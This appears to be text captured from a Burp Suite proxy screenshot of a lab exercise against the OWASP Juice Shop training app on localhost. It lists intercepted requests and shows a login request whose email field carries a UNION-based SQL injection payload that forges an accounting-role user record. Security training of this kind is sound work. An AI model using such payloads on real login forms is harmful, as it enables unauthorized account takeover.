 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhost:3000 [127.0.0.1] Open browser
Time Type Direction Method URL Status code Length
20:22:06 8 Sep... HTTP → Request POST http://localhost:3000/rest/user/login
20:22:06 8 Sep... HTTP → Request GET http://localhost:3000/rest/user/whoami
20:22:07 8 Sep... HTTP → Request GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=PafVR25
20:22:19 8 Sep... HTTP → Request POST https://collector.github.com/github/collect
20:22:22 8 Sep... HTTP → Request POST https://api.github.com/_private/browser/stats
20:22:22 8 Sep... HTTP → Request POST https://collector.github.com/github/collect
20:22:26 8 Sep... HTTP → Request GET http://localhost:3000/rest/user/whoami
20:22:45 8 Sep... HTTP → Request GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=PafVWdH
20:22:55 8 Sep... HTTP → Request POST https://collector.github.com/github/collect
20:22:57 8 Sep... HTTP → Request POST https://api.github.com/_private/browser/stats
20:22:57 8 Sep... HTTP → Request POST https://collector.github.com/github/collect
Request
Pretty Raw Hex \n
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=oDm2gOenxNVlXWQJZ6BwA4pH9IjfJNu27hloIBlAPM384kEpaz9qyb7rK5Lv
18 Connection: keep-alive
19
20 {
"email":
"' UNION SELECT * FROM (SELECT 20 AS `id`, 'acc0unt4nt@juice-sh.op' AS `username`, 'acc0unt4nt@juice-sh.op' AS `email`, 'test1234' AS `password`, 'accounting' AS
`role`, '123' AS `deluxeToken`, '1.2.3.4' AS `lastLoginIp`, '/assets/public/images/uploads/default.svg' AS `profileImage`, '' AS `totpSecret`, 1 AS `isActive`, 12
983283 AS `createdAt`, 133424 AS `updatedAt`, NULL AS `deletedAt`) AS tmp WHERE '1'='1';--",
21 "password":"test1234"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 17
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 141.6MB Disabled